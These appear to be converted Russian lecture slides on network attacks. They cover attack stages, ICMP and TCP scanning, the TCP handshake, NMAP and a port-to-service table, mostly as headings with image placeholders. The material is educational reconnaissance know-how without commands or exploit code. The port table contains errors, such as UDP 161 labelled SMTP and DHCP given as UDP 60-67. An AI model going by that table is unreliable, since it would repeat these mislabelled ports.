

### **Сетевые атаки**

- сбор информации
	- изучение сетевой топологии,
	- определение типа и версии ОС атакуемого узла,
	- доступных сетевых сервисов
- выявление уязвимых мест атакуемой системы
	- анализ наличия уязвимостей в ПО и его настройках
- реализация выбранной атаки
	- отправка сетевых пакетов на определенные сетевые службы
	- SYN Flood, Teardrop, UDP Bomb, подбор паролей

## **Исследование сетевой топологии**

- ICMP-сканирование
	- команда ECHO REQUEST протокола ICMP
	- $\bullet$  ответное сообщение ECHO\_REPLY
- ТСР-сканирование
	- последовательная установка сетевого соединения по определенному порту с перебором IP-адресов

Программа NMAP свободно распространяемый сканер портов **http://www.insecure.org/nmap/**

### **ICMP-сканирование**



#### **D** CommView





#### **D** CommView



## **Результат ICMPсканирования**



## **Установка TCP соединения (3-way handshake)**



### **TCP-сканирование**



## Искомый узел присутствует



### **Сканирование портов**

- Определение функционирующих сетевых служб
	- $\bullet$  TCP-20-21- FTP
	- $\bullet$  TCP- 23-TELNET
	- $\bullet$  TCP- 25-SMTP
	- TCP- 53-DNS UDP-53- DNS
	- $\bullet$  TCP-80-HTTP UDP-60-67- DHCP
	- TCP- 110- POP3 UDP-123- NTP

• TCP- 139- NETBIOS UDP-161- SMTP

- TCP- 135- RPC
- 
- 
- 
- 

● TCP- 443- HTTPS

 $\cdot$  TCP-445- RPC, DFS





### **Соппесt-сканирование**

